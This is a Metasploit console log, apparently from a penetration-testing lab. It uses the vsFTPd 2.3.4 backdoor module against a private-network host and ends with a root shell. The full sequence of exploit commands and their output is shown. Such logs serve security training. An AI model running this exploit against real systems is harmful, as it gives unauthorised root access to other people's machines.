 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > SET RHOSTS 192.168.36.135
[-] Unknown command: SET
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.36.135
RHOSTS => 192.168.36.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Conne
ction
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use payload/cmd/unix/interact
msf6 payload(cmd/unix/interact) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.36.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.36.135:21 - USER: 331 Please specify the password.
[+] 192.168.36.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.36.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.